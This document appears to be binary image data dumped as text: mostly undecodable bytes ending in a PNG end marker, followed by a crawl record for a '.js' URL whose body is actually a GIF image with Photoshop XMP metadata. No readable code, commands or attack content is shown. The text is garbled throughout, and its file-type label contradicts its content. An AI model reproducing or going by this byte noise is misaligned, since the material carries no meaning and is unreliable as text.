k�U��+�w�d�pď�b˚�64ז�4[c��j�b�m���sg�Q&�v��M��x����pU"I�9a�|��%Kܲ9�6W�G�g,��,��z���D��/�C�6҇a2������7��|��$�50����w�w.%���o�9�|_��I���xc��W3F�AQI�������asQo��dІ۷w�u�����6� �Y��xރ�Stc�Zː'�����_�G?X��,���B��b����n��N΍������f9A[��-���<�?c�u�W�&_6>i�ڱ��@r+ip��&�/��!�q��<f���d	7���X8p�0��	|O��ݹ� �Ĩh��O��'�\o%��8;�86�h����TëW3������rF�k�W�#��X޾lygs�G�5cs�x0`ta�6ѵރ��y�}�/.'�s.'��h%!�k@��D�� �!V!��?ͧ�}�=�u9�JM��$�f�����]n`���E����"��(莶��U�w�N��v��!�Ίج��\����nη���#�Vk����pwy�ڂ���+(�I	%OP�^[�c��$��f���Az�<��y?�g�paI�7�H�я9��(�  e�*��HQY�ȣ�W\�����
�s�< 	}���Gz6I����k�f�Ȍ��a�/�Y���l�;^�}S�Z�G��8k���i
���pUTYϛ5������y�a��`&/�pe�0O����j�x%!�w��W6�Z�X�Vʊ��ù�{>�]�ӳ��I��j$�)^8�82
�ֻ��y��O����!�
�Z�z��r��g9��L�5�dA��2�@���g�#8:�P�s��O�;�|��������LI�^���x󍄍��}��>/�4wh�Tù[	o]��&?Q�_>1����ZX�X�mj�OI�M+>�����1�w3��hD4�]r#ȭ@�7,��+%:�)�?����<	u�Ĥ���)�	~Hb���g�'����PX7 P��TI@"�>@��?y9������(�7�A����k��i����C�G�������]��:��h
��A*�s�3�;�}h�$���	���QR�$��s����m�D��}$��k��������`�Ѻ�Z���,�ҷ:���_)S��|�{-�F��yX�`󽽭nbYm1��2���*g�Zl0��u�	�EǐdN�G�z����z�6�RE�T����S��@7X���LZLcݽ�������E� =0>�i��w�Ɲ�W��=?��٧�s���a~������O�<s�����.8<n�����珧����<��d�@�qB������)����'���Y�ܹ����\+n^�ɛ�Zx��<?���.Ǽ�x�W�
y��hE��[72���^-fжD�d�v�߽2���˧C�i��v�����o}��ﾰ[��Y�$�w�͕�ku|㽔| )�5��:U{��vC��`i8N>�i�<5ãc��|�p��ц�vy���(�%��(v����a��S�L�-�ZlY����Ћ��!��=��>3!(��[޼�5cv�in�k�_��v��۱ƱE��4<� u�Q�ʼs{9���̤�TYpcِ�O�ѷ��B��pb�c��f�$�K��������t'G���D���t����R1�:.��Q�x����G��R*��v%�=��s�<��u�t��#���~�:��WoI�C?v�n��/�����@��ƙծ��a���
g&��G�.;9uAD�ޥ�ަ�N���=K���Z-럿���=��#�[!<m���>��\�:��G�)J����S�=��(�$�4#�����[W�������؃.��k�oX^�d&b}i�׿�=6��:+���`�r�rƣ���*6;�w.&\���v-A�'�r�l�{��X<�NÍe�>H�f��_(��C�;2��S�d���CIuR��)�{e���&�#j���}�W�x�*FJM���}�#O~�����X�cuE%�1&� +G����'(����1������ �-�7����'>�ͳY|�?c,�uCs�rF`k���)r���ۢc�ԙ�S����q�Ѫ��g}L&J�'vm�JwW4�jB9̍;�c�o���Y���vQYz.C��B�<p�F���'#���{L���2�[=@M�Ö��Ci��=���ŗ���,.�Y����6Id�AXx�չk��Q~����Ӈ'������N�&����9��,�LVs�̴0V�����ML������fmm��4Ҭ�u��x���شG��8蹣>��eK%Vܾ�%����N+g��qɜ�w�Q��D���ǟ�7�47���;��C��>�D�m��\����;�����͋!�c�i��tU�f��V�8�|�Nr��*��{cfC���C~�����\��uC�o85R��Ә�3��	ÌR�6�y�Vd��]���>Ex�9N�4?F��g�	=��g�u��a=�IK�����������Oĩ�V|m�eW�Y�64��#UK�F�s\�j���W���ھ�5YS�W����@;�p�uG�d�"���ޒauI��nPF�L��T^ ��4����n��DE�͗Jd�ıqE� ���4;�;73�t����μ���-�-C��(G
g$�d���<���WAl|�4<Ut	Z�!���DR�l����ږõ�u�M��=w�;��`�=��G�����?�E��R�ON���(�}C�W[s�w����?yo��݋��<D��z6�����z���������{n�h�wY�s��9��#�x���F�1.���z�T�0���\�.OL��Є���
?=�0Z�/z|념�N{s�Y�Ӯ�RJ޸�����l"��>�>���\�W�7Q	6(��r����~��y���q�81Z�]IJR�r�R	�*�J0��r���E�+��(��IN��캉�ʢ����[�=�����p�Õk،��ܞ �U��(�_9P
��_O	�����h7V;1\Y0\^Ԝ�Q���m����i��g1^�X�~���]q��-����7+(�%����UK�r�����ȗU�Ձ�w ������춫c
<�>R�,mmp�y_�=s<����k�*9��t��<�@��LtB+�]'v��gG���	�u3�޺���bd��k�&���!G�=�tl@����v7����w���nFڷ�����}�R�J�<xc{-caiS3^D{Qk�LC�3M޾�Kk�<ω*!ύË9�'-m�[9o~���
Q`��	J�Ic�D5	�pV_䉑���0��̓lfM��"�tt������4I�377��������S�2���Ȅ�_�����ހ���OցR5ė�x�OH�����:��������V�/�K��ۼ����O=w�_9�r|ʧ9�ɹ���]����`K�}5��>��UrU�U~���8;��s��i��<�D.�|��۫˚���̌H���S���|�������IE���r��z"H2�@9P̎�~mY�o����b��kN�mb�@pw!�G��Ӝ���-����sG>�����8�5��3��84�RK��I�OM�4sT�#��u���Ė�5ào��dL5SGiޮm�C�5� E��{�8�x��Y����g<~,�S'}~�����p�<{PQ	�����o�l����\�y�5/,�w?��Wx��ϜyB��p��ǭP	�-i��zTKW���,���/߰�\^�|���˗2�,d�֧᭠L�'#�4�I�jG#��.��Չ<V�s�w=r����O+���O��S�:ͯ��s'�{�Ů��ڵ�?��_�A�dBݼ���e}��4I}�,'�RzyJ;�A: ���K��Bƹ�=>�D�'+���Sn,�?���)����G=��$�30�9�z��g���|�͘�M�G�� ��e�k�$=N���[9��`�A��	��~*b�������=�G�a�J�j���z���@����]7�hg|)��Y�j�M-��,��=ñ)�Z�%�z�k~�,�=C7v`��MC�g�+�x&x �m�u3��a�ʺ&�I�c��H�/�8�82���҆&�-�ɜ�Z��K1ii0�-o��5H,�mM{`��i��>u,��3�T�\��V�{ �̌$�F��7O�����[T	o�����w�����c'�[�DY[Ǩ�У�b��˖њf�&�t���Y���÷_Kx�1����1�7P֠P�,�x��St���A�"�W�8;�F>���+��n�#(OS����'ٷ��:������}��ĖW�d�����ZL�2�Q�X��������c�b�@:RmR$1��h���h�g���.)�^�11-Ʋx/g�����N*4B�#'B��H*O��*��7f���;�'��fB#�4*ރ����κ�� ��$�H�=�s����.�9�x�Tȱ�mX�r�P	5��-�I���!�-������-��
��]�t�8X�P�ZUR�<X�Ns��{�́CH�^5\_�,�厕�e�����j[T$�/�V��S�!�t��͛｝P�BA�X�\p��ϾI������j�poYcs�x=g���k�P����^�������vpLE��L�k9���w?�♀�c�w\�ua�2Rq������������޼��(�d+B�ʛ����߹�_=�ԣ�A1��V���ߏ�n��=�����2�ho��՘������-ʔ�>s��>��8&���}l6@�O��r���Z�\����7�P���z���g8st�/��ɇ�|�\�:���K����혬k�>�'h78�|�f��q���%%��X�322��xk�03��y�{���Q�ox�ߐH4�т���c)���ex���'+H`�p�,�t��i��1��4�^���<r�rㄥӇ���l�󛚃c������Č��[n���+hq������'=^<0^���V��Q7�(7p���ǖAynȭ�%�i��c�3GG�<7d�
<��U���N��4��jڛ��g��Վ��Z��o��+�|X-�Ϣ�`��
�@�/���Ƽ�1l�����ay��I��hB�����;�:����t^�64���Zn���(���>O����ƶOrGI��Ռ；��a���L��}Y�N�׻���7��ʕԻ{@�04��;?���:�߃�/��{�=x�\��h,���eNM�O�~�2:�坛�j�+��z/CJ�Q�K<5����(����u�N\/���	�5�U������;��Gy������18�1��w�L��U�߾��ܼ�`R+B	��-N���he����Z�A=R�T#jQ%-�r�0���W����UV�]�^x�{�9R`�k7c���<:������;]�HM�9p����RΏ?����1�W2��e��zΠ�x�;}�j�pc���;����}�Q8��0h�\��)Mr��i�×�|��1�d���o<0�P[�g���9͊���)\��R[���d��5ȋ����l��$_����'&ww1Z`=�\����/b��AZ�T �@)����k�gi�!��}���+s�"�˘j�4*a��̌y�J�5�vj�����n������(�ĩ@ȭB��{����_����XX�n-j��d��/b5ɯ>R)9�j�[:1\[�y�|���I���s�jJ?7��O�LDZk��[o��7���8:�,�'w_�Z|�������Ԛ>��Jr�̂�e�lc�E X�����J~���g�L������P0H�ֺ��ϧ���	�?J�~��)1.�k���0跐Y��Ns%�0��,�2��(���s/|��>���/��7�1��](�_��v׍H*��h�.���d4Z!c_
<1�(F��H2�,�>�v;���)�z�R����9X�̹��9�z�NV��������Ȩ��j���K��{	�}-�̡��c@���q�v���޺��Az���-�zc�w�L��.�'�����Ci������O86k�Pj�:�ډ�;9�~#�7�%�@��C7�|빐�#���7V5��sǐ2�,y�6�~���f��a�mx�j��-���kËgC�=�S
���m`�kx����WS�!���z�O��2'P���Tc,d���ݽ�u
���hF�������#JA�{��+�8��f�e;\%���|��W4���@=gz$��,i��{/���G�:�sG�&�,h��=�3����u�Ԗ��=��G)�����70�յ\_ʹv;g�vFwUc��j��:!ӂ����beyy���?�_˥����ݵ��Ϸ�|���_�+�O���JD�c����|��:�������S���9���x�����>3#�j���9K��,d�cѼ������W3�]IY_�V�����m�4�6'j�IbK�	�5i�y��%����K��hM>ɣ�;'�ɩ_�� ֎���|ﵘ��S��$��PB33:�����-�l��x6f�x�����xդ�Z�e�)��#��"���(=^�~�G�>`m� �</�����Y���+]><��r'oVb�/љE'`�!D�V�SN�7xZ_�;�[!����Q�#M-W���?v4��<�g�)�D���4o]5�)����AKUql�{.�3���G�GL7%o]�iohn����
,�,��5��͝��`��Ҿ���X��|H�X���З,�͹���쉀#�>�'X����|�_�Y]0D�$51�0f��c��e�ڡ��r&J}b#�g�5ΙYE ²[Z]K�����<u4'�w�X��������z�+7
\l�J,o^���\�M-��9s��ѶW�B�N,W�,Zk�}K �[�7�A�եܑ�H�e��e͠m��/�\&I��Ϗ����Z�>�A�#��k,KW{|W@�K���q�������RnT���UR�����{�~#�o���ofgϪ��7��{�ɦe�����:����w��wf����q�HU:WF8�Ak��Y�ۖ���ŕ��e�ҭ?T_�Y��`�/O��#�K�I���ı�,��)�yNO[�֟�?���D�g�~y��z�׮e��k	７�z�e����H�'bM��}�`G$��T#��s�mH��0��,R)t� �SH������D�(Hد�Ȍ%�Sz�_�/�~����i�� $i�n�N<~�
���������S�r�5M�:�*xʍkr/ްo�ǧf/������w�xe2�Y�B�7�n�k�~K�y���� ��(*���͜��AL[�f�}�r�Z�wۆ��֚a�3����4ƶ��=��5׫z��s�m��n;���H$B�$�"%�H	A|H�(BQ%" %E�`���;F�cc��vۼ�����ׯ_�����g�{��>��3�Η���u�>k���Z�|�)���Hi�g�M��Y���8)I��Wz����x�ń��e`߲v�b�_Q��v�౥<���b:���h�j��
VaQn�~��Ʈ&�+��;�N���K9q��l��ݜ��g�O���s���]n�4�=��R��ɡ�߃8,ws�Ҝ�[���������/�?��v@�NS�Mk[��8+�G	�p�28��\r���}[�{u��uCl��܌ⰆZ�i�O�?�dw��_:������o>�[��$M��ޛ%�+k���{�P����y}����(ma��}�`C�TЗmN$�<<���z�ׇ�u+f�v�+&��Gq`-!�V���fat>��ё@�*4�xǥ�u~x�9εnSyM�a��ڊ�ʨʂ���8�[7��J��ۓ��-<���Ѵc��a��qLW6*>�RΗ/�ܾZ�&��4�d��ǥ�׹���X�F]c)���i���AG��h�����z��{�����=()QZ�����8o1b�l~�� ��D�=�A�rVg���ӀGzOj2N�l���7���*�����Ҋv�h%��xǉ���M�-��g�f�j����m`�I���Y���<����/<_����)Kږw*FC��zUw��\HA�(�h�X�˙i;�3ЙUTV�����<;;w�=�L���WF�oK�Rk�'W��dw�ܦdU���M4J
���,�ܺ�ϗ_���fA�WQM�z=A�	Z+��K�tUəx��7��oǼ�V�b�<�	����#�<pl�r{�x2�D�9�ܡ��|�����+�7s�-��GA�D�AjPZ�I,�g&�]�sz�����Fއvm!,��rai�3m��#[4c˩����϶���?�/4��G��J�뷷����[x��+y�m�����3_�N��<�uT�E3�ˉ�_���c�����2�|t�@?eF+)��kK%E�r���+���3fh�b�2l������pȝ�}�m�v0alA�0�s�ʇX}������$y`5���Jԫ��{���앂/\�y�Ղ�V�����j����6��~�3s4[3�b�1UY =�I��e��=�t8o�#�\ ��F� dy��R�ISaq=*���Xm����J�|��S�_ᑹ��98�^-�t�-.,��Iۃ����[���g�J�X���V�1�#��JϏ��KT�>��d0���`��]R�ٙ�z���B8�yZ�lH>�����%m��[q��`(pN �C��=q��'N��md�Zp�AQ	�g�-qu��	W�Oӟ4pN!S����)���m�:�tB�j���7����rR�t:f%>d������z�E��:�8abM��~�&i4G���jX����ڰ��\�+�ah��N��<v��{��+Ko��������&R4[!��6X�X�`����sja�R7'+�u]9��oͳ=H�8:i�'<�ڣ��2��$�O��q����j���w�g-��_)�&Û��/�[�f/>���
�Bx�H!��G�:Ot����w*~�oR�}�z�o�N�9�з)NSN������g,�<j��
t�10,��A����`4�?1el�e�Q����P�CW�pk���F��^�s�G/h?e85�I����F����z��ZE��y�oy��m�:�vZ0)�PJ"�cP��	&N��#5��h�CG�����[��M�p�d`o�@��2�ɕ�#�ƺ1���r����K.��ge�-�Ԫ#�i��L7ֆl�o2��t:<~�8�󳘸��a��(@b�[���_�Ͽ��k�_���!|`�,J��8w2<�l�p�#/<�{"��l�V�΋ñ��]Cb*�%�f&,wǜ���LA?W<vb�Ǐ�0�rlF`����Xd���a�?Knx��d�;W����]��Xg���+���}Ddg�85�Í�JǤQx�JaԄV�M��ڀj�$ўF�`���G�����{	H�sx<�fs>��6��7��?����� �gy.��R�l3'�B�_����N���?1d��U��n·� 6��av|v�?|�0�p�8�U?�$ۃ�Y��~�3���֪�cs,��v�#o��+zmӇ�	����w��o��X}L�R�8̷RF�~�n��ހg�^�?�4=���
�O^%���	2��j�F�.Y��q��y籈i���k���{w��Ѡ�Q�Qi�������pD�DC�l����lth��͎��N����\�>N�UH,I;�j;3�8%�Y�7+�L�H��Ħ��m~��U���Q���&��Ļ
�E���9RH"c�"�6
�%�y*kq�"�C
A�eQP9�a-=I��8}]��<RY�C����y���y��Opw�Bt�4/QB�LD�,��+o\gkc���E.�?�l�C�����F�&e�
no�䏞��9b8Z���?���?�ъ	���s�kֆU���I=Wo�W^�����Iu�xbi�X�(�!|AQ�Z��4�E+O3M����ƝC������ɤJ1�b.�����@��+�T�C�M�z���(�fen�h�*����|��g��q|q�N�1�期�ƻ.]��1�h���I��)h�%����Z�!���X�]��L!���!k�B&�dwὧ�X��<���lN��<��x04���D��TB�m�G�)�(��R��yY�����_�͏}8��0=�ԕ�B��n��Ƌ�����k?���=p�H
E#��?��K��e����Μ%�T���˔��y�n��7O�JH�����m�ి��>�=ƢI$���)Z�ʜ�I��h�fB�(�J�t�Y���j4�c��
e"L��q�����k�.���X`��06�-V��#_�Z�����rb��]��;N���a� �»��(ʪ�����8<B+�1�2�^H��%��U��ZS�e�F��;���u�T���H�ě9zY�Ħh��^���Vp��kkwёDxϣ�^���UR��yH�VxW��AX�p�}��+�p�ǟ�˒o���v�n+��
&Y�H��C,�a&�3��cpf��l���҉K�s���	%)*$@H*�T��YrUi���*fc��OX��8������҇(K
�ԁ]��A��y��.�z@��ť�79s|��V��p���>{���,��z)���Iᑢ�H��H*+�!*��Nt���<$��2��#���ĵ�Q�
Y�ք��y0�S�<ʱ�r�k]J�֒IY|�˗�����O|�ո���n1�_th*q�<�[�����?��~�������f<rtϟ���sm:+���R��:���bMF��el�ٹ~�ᨏ'F���[^j�iM�
z�b/�X���no@�Idܥљga�C�Ѥ�l�i�IL�0'".b��4&�,��Wnq:y�o{���"#{��M�Ms�\�[f�1o?q��N_��LNA�êMeR�0JRI��!�R��9ZKT��J�Eh���p���qh�j+�(�
i�Q"x� 8a��B�˧��\�?���co��w���e���8?ǩ�+��t8Y�h-p>��և͚�%Z�9���3M^r�N�,eQ�A!A�9��9����]�
�rP�=�{
x��B��u�I ��t,Q�p���R(�2������C��%��m S�@(��(���6�f,7����Cy�eJ�f���a�x��G�2��]�N8�"2ڭ�',�W��,Uݾꂑ�2��c�p�,3ᜏRdF�{�uYG%5p%D�`���!�"Th� ��e��g���������϶����ߏ��Z�/��_�����3?�K?~�N�ј{�A�X��O`]� ���$���������;�,�uF�&%�n�/�\�8P9�l��Y��3�c�%ff�mw���cL�EbE���FEqh�-2�I�����>����g_�_�a���l��kb�@�=Nv��ԥ}�,�F\�s��n�S& '��},�g2.(��8n�g-��PJ���Z������UY"D`s�4'�eE��)�R����j4�^�T�x�s��-n�o�����s�.u�ﶉ��f��
��)��ޣ���+"�X��o9L��k\��Ne+���{���	���z�j��C�_���:��!)�l5�A���hJIv���B�୥�ﵞG($J��3j0W
�.�ƒ� H�Jh�<��fg��8�h%1�X��Yb�DJC�hҤA1Q�x1��I�^"e������t��[����f�O]R�HB���8���Ϸ���*�=�.D�쫕������|�������t��)1ߓ��[�o����ȇ������G�ߟi��D!=ޕ4����jE��&Һ�@;��b2��������복��nBY*f�d1j`]T���b�vD:��.�+C�
������3����}ww����B�40��R�op��FVF�ǚI�������N�m4Q���̩�Zn!/+�s�IL�����,J�֨Z�]��Mh�{PxD�����H ��u��cJ��Z��t8ܸ~���m�bua�S'��87�ֲ^
����i�B �ӋP�C�.8�E^�8q���Y�����DݰA �!�Tx5
n�
!\M�@(��h|d��F�ub�E8����t��e0B�gBf�Ą��!H����t�=ڳ�{H��\�-U9!+q�(�1={H��D�Di�u���jy�lS���n�^*v�Ԑ����|T�B�$���~������pI�|���{�����m�[�������{Vt�f�1�����o_y�����tWNi)u�J
<n�Ȳ�ψ4(9��G��-4f8�Z�1��<)(��{���3\XIV�aL��%3�Y�͔I�g��F���c|��p���-�qL�6�RRZGYU8�P��lD�Q�Ao�`�d1���6#\�!�b�8��
�J�	h��6�1��Zidݕt��Ӈ�<0��a粞��b�R%\hlњ��ܼ{��q���W��%&�K�\�x�ӫ�&�*s��k!���9�C��CX(ke���8R!pޢ���~7[QW�7�>��
��'<um�m�/�PNt� ��վN�����!�6&�*�Ls]��A�w!=B����2U.�OF��0oq���1;����y�OU�nLE����|g����ٟ���s�w��"S�)�>3���A��+�/C�5��P�yH������Y��SoN�i�����
>U���(@*�+�F/_y�k����܅3'^�^u��Rt �4I���>�������s��>�n7�Q�q���qƨp �qz�� /��"e��"Xh�T\�q�Q4bCS��^0.���bY��k7����c$�r(a�ql�����ʑO2��(�PJE��r�F%���I���h�4�M"%2(����X����gZ	��(!Np>�v�����a�{��瘝
��w�0�Q� ��p8�|�/~�yf纴���4R�>���]�s�V�E>�U��1
*�($�"�)R$5��gE��r�⥮t��/������%�i�ԸX�y�uGF"�ӟ>�&�a�ak�^H������l�8
�EM+
�W	�t��/_�"_�=��](i�4�֍���$t�-�-M�S
7�d���e��2����ms|�'矠��qe	��<�{9�����O��9��wSt�H�F�Z{��>�-�T��z�_��K�������S�����߷�O�Fڸ�я�>�Ї���{�;3{�A<�/('%�uQT���#��V�^����"�NPy����)����-���dL1�rY�_Y�R���YO�����*�C�L�����Q٪V�`A��������,&�s��BO cT`29/)�*�r2p|�-kbQ���6x�҆��y�p.�4F	p��/��o^{���6ϟ��g9��J3�Q:x�����"L��:B�eC|l$J��K�V@�R:� �`0T��w���-B���Pt*�S6]���50�u�.����$�!D� �E��W�)�����WM�n!�)ak���b)q3fT����[o~����\}�K|�/#3�e��wH9�Y�C��X4��3<أ�nrbi�Fܤ�g�4p.�y�$k��5�T�{@���צ�Z8?ud4��R���$J)�ee�~�+�x�}����k���/�� J)i�˟��O~l����}�m���nwa�S#J���i�a<�PJ����-�XFG�q�21U��~�&�w�2G�F#\Ej��i4RlU�gY��Tޣ���SU��� �`�|M��>
Y��^Ƞ�U�����#��4�m�R࡬�Eӑ��+%ir)��(1� d@���&;�s��Z���Σ�BI����n\c�`���Yy샴�MQ����{����Csz���;L�GO���D�xΆ�w
 y@��6���c�����XJ��xz/��_��Q�*<x1�p�$���u^/��nOd"��<Z��!�=�M���BԠd��Z����&�����������n���7��N.q�t��N菇tB�%�{��*�՝e{P���gvn���Y��!�|�*�K�T$�A�oC#���O�.����{�������"���fU5�r�淾�����ʕ�x��si�+Q��%�\O�ƿ��O}�WN�{��{��0?7�{i�����'He(m��Kb���'Ya���bws��N�h�gR��C��R��Zᄧr��KҴ����h����8�e�q������)}�$�~_&x"E9�?'M��M^���	XgȲ�'�����vD&!���Rj�bH1c�%��FCvww����U���Oqle�$�I�&�"\)p�B*�2�sB�����BxK%����/��Kk��u�� a鰮���^e�]�GS�d�9����-��u�P$��F�x��Y���P���C�}+�h��噥�a$B����KyO�!L P�Ji:m�KW�ħ��$�q�v��6��J�Z��[��ZH���,��QVY �XO9��.�v�>����#4��A�rķ���<ͦ 2q0�"�Ǽ�/ң���̽��\=�0�x�R^*a{������/<��k�����+�������W���KJy5N?����������������w$�نE�K�b~ic$��ܼ����:���(Y2�5�f��Y=F��L!� Ă�$G)���#k�68����&$��"���"/�k�jd�Bb��v�)m0�@OzB�BUT�CM
\s�U��t��!�F
KU��TeEl$^9����mn3�1Z������,�v��0��@X�P��Eˣ�!�B��?)AN�� h��$Z����V(�(m�O�vs�����Y�~�．8�^ ]`�I�kF����*�0:�,���Rʺ j��N�x��]�P���M2�;�_g2�Ѻ����JVDMi=�n���4�]o_aq��Q��X�m�|�1��9�Jriv�������*ay�K��c�Y��b����\ @!B�����B�j# ���㩿JJ�^Ji����;���_����r�w6�v�{��;<�+���k��K+�8    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js
body_size: 151820
content:
GIF89a� � �� ��ֱГҗ1����܏٪3ٰI�������I�lܵ�p��r�Ҷ�ْ��.�l��p��3n�p�񐱳�ׯ�O�l���]!���LY�`α�ֳD2qqs�oU��-Y�%�������ύI�s�ѓIlG-׷k��o��LLL�o$ёs+�Iն���og��m�h����k��ݰд�r)��H*tP�oN��.���Ӗ�M��񺭕ͺ 3#U@�*���*&%g��p��I�L�kM��0T�v������IsJ�O+���g�ul��'�k)���sr��%/���#(o/I��mPK(n1m�U��T��q��"��J��N+OFt��)uh�M*Npm.��t�SG3�r�O�0apmK��*�O�������P����3�E�i�KFwgӑ�(O-���52:2�SP���3]c1;�K�Gq��SPSj���,"��&j�R�mkRl ��"s�3��Q�D����n����F�M$:�D����҈"�h%#�! wU fD�����w�����U�� ��D��f�����C��C��������������Dw����w��U����U��D���3��f�����7��8 fU��f��f��z�����wf����U��U��B��w��wU��w������������������4f����U~�������fD�����ffU��f���y���� wC�� ���w��wD��|�����������f��"f��������a������r�"����S����� �� fK{[���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:bb3733d1-549d-4b39-a294-074ab98328b1" xmpMM:DocumentID="xmp.did:7AE5344150FC11F0840EC80EAA3BDBA8" xmpMM:InstanceID="xmp.iid:7AE5344050FC11F0840EC80EAA3BDBA8" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:98c0c64f-68af-449b-8da6-976e24569d75" stRef:documentID="adobe:docid:photoshop:ad9c28fb-0eb3-344b-8ebc-c19b5d41957e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�( � ,    � �  � �	H��@"���[Ȱ�Ç#J�H��ŋ��ȱ��n�0�I��Ɋ=�4X��ɗ0c�l����*��ɳ�ϊ.qn$��ѣH��:�_ѤP�ôTM�X������֯`��v5�ٳ�r$��m[�Oc�*�o.]�uC�ݻ����2�@Lx�a*z��UK�gK#����yre�O����@�3K=;�t�Ғ�y�Y�\~�  ���_\�ÞAfW��d�k2�^X�T)#�4e7��I��e����É�K�|����
�d�37dɔ�W^�Zs�Ri�H��� �H���^��d��a�|��_eԕ�)��d�?�A؛?�if
6�M�Z�P��h�����"Zg����Ӄ���O%�e�6�g�}�e���U�4��։B&)Y�����n�6a���IV�2̕�XZ����ҩ��4$*e��x�kϤ��`��L^��E��Y� ]ԅ��h��4�C�6��Ǝ8>�y��EEB`�1�#;�0��9T
6蠡� ꘞڠ����@@���_eh��t�&MVy����w��4�w��*m��`S�p�9a�d��d Pad?��A��QF���@�m��V� �Ji�i�� N�)�@µ���l���5���̸�B)���V�je�&&�w�{�?I�n��,�?��Kh� ���� NG�R#�s��JfD��ls�I@�Z��kti#�߹RJv�6kh@��hÏ)�Rݴ���[o��h �A�LH�16�^x��%�W�?F�32�dS��К�zqjB��F�K܃�I������x��#���ɇ���P^��,�l�AD>�Zu]��s��(}��3H�%|�� ��N:?.F����%H�u���H�j��E��@^����茇tmk��x���p���L6u^<�Ϥ�E�t�������~�L��8��8�$�q�)� ��V�b�c��%�Q�G��Q�^烳g>Ȑ���a��e������$�An�Z ��=# P)��ٻ�j�z�[O{�f�?��I�+ <�p@�~$4�w�E��p���h�f��8��pEDPۡ�xA�1M��`���ɰ|`{�8>��4��g<�
�V#���4�
YH�0ut�EC��.$r,b�LA� ����F(G)�R��7$�����I&Qlՠ�)  *V�8iX��AA�ŗ�L?����AP�!�H��<l�?�1�(p�TJ��d
*L�!�$����L�t��Y�I�b�y/�[��%_�9F@XC���¹Uˋ{!ZZ=�`qM�Ɨ�U�V�rB� Mc5a��Q?�O��	����4�!'�(67�AeJ��Ԋy��ym���1W;�u�����Y���TG]����米2;�?�1�:�4�@)��1���*h/���@F���@�>Mэ�-��ڪ�>��Ҡ�4�3tI�$!OQC���������j �=��kc�PvD��FS�l���cy5������]yؔQ�h�7�g��P�d�� ��P�Lp�P��� �D"���A.�C�UDzdMp��9lx�;�l��′����pC�;��.�Tx�B���t���qMh;ӹ�w�MmuM�^���>����`�V��ls�h�W��%x�4U�<��aK��Y�G��d��l��aw��v���%��
� ��b+�
J���G2�?B�bh1��`H� ������G62����%�7;��� `< U�r����:,@�D0M��+H@�V�2��\�8�u�2���9י�w�����敕BV�sMh<?@"��C�2�Ώ~@�#}�(�<��F���NsZ2^?���=���t�2�R�R���zFu����bux��a=�9�A�{�4<MlO�A�j�B��Mg	\�8�f6��|+(����r��}�mo�ʊ ���`emw���6�~M\��������La�hiؓ.�����gP��7��Mgg�����.�P���t�u��k<�
��M�k,[9д�5�u������U7�h-��
+�6�� Ir�@�( �U��T? ����AN�,;�IV�#�P\�v#
������a <�w����t��`A@�,wS|�/�9��N�t �-s�?z��z�V�ޣ��a3<Ҡ L�8A��9�������w�\Ҡ��4r�<֗��Ln�.�{�ow�+�e)�v���Z��~�X	L�L�ӵN=���rts�Zr)Ȁe�����y����<�]ꖮ�w̸at�/������T��V\-ԁ�PmM���Ԭ���j%�_'��/Og�+��tFQ@jV�kXeZ 	�V%#WqV�V�� f�wG�Aj����
r�[r�l(m,dU"tŶ��uyPm2��@jrvv���Vu� �X��wFv����u8b�@j	�o�'x̡%��e�xP� �xzw���,(j!�q�&{�N��\�y`K؀d��ܖh��8'id@uz1:���rӶ��fh�e2jY�_E����
V�A�W�wV"Q��l�n� 	�V�G��a��V|�8��w�hx��	�mǄN��3x uUhhZP%�x�%!x���a�%.�c0��ej"�%a�q|�a����Vy0�_�sw����ّi��^`�Fs��|�p+� �gky�8�W�l�]Z"`�e�}��1(od`\U�uPnGe�Q��e8��������gh�'_T�pg^4�P�ofȋ��b� ��{ir������6dr�vl��[Af��
�F �Wl������VkV�����vqڸ�cgbA���{�֏��U���`����7��귔vk@�榀c200s�`pdef�O�����Hg|a�w��7a`e�(�*�}g�G	w``n.�m�I�l��	����
wy���e�yr�G��Ӑo�iu I�5)s6y���x��x�})�qd�����z�X�}��{��l��̐{g��V���FrW%�W ��u){�$W�uɁ�>���\�V#Z�cxrT��d��)k�M�2)ɚ��b�O��o(^�=���o��5��e��eZ rw-�#����&��U(V�
7�wh���t�  �i�&��r0x�e*��t�&�� ��u��%�&7������Q�K�	>�G����j�rrנ�`�0*��6�C�'��ua�0�t6����J�wx;Z_^*�"�_�^��A�䥶Hx׹����Y%p�_$�_p`���z��|ڧ~�����:��Z���&��=�7y���M�z�a�t�}@�Ju����کi@��>��Wj2��Z�VR��[�؀hPN�2 >@�>`H��)� ��+��/�0��)�`H�: ��B �
@�&�Z^Y��x�} ��˪���������(FP�����P^�Z�m�%��@�L �*�������Ū��[�Ӛ�Z׺�)>@W�ڰ���%���ؠ�)�2aN�ؐ)����";��R��*j��A^��)�E�0�2��)�����8�s���d ;�@�#[�h����vA@ +%�N��3*h ��^� �P��\+��b�sq��յd[�C+�c�j��l�����q˶t;Z�P+�J^�F%+).��c�7[�WK-�0�h�YuK� `)[
^�KF�x'��B��8[, P$��T00���fS,������[>�O@�,[��T��K��+��FO���Z4��Gӹ��!hN(��e���^@�^`k�b-�)#�T�/���U�B�r����+�D�Z�Y�Ѵ�{t��[����F�В�ġF��E�[���`;!���!Qhp����`���B-�j�# 7Щ�;G�8@��h|��P�F@��C��B�p������Od�q*�[
�;60��
�FB���EK2.Zo >`��x�p\^�е����(Ϻ�����T @PT0�[
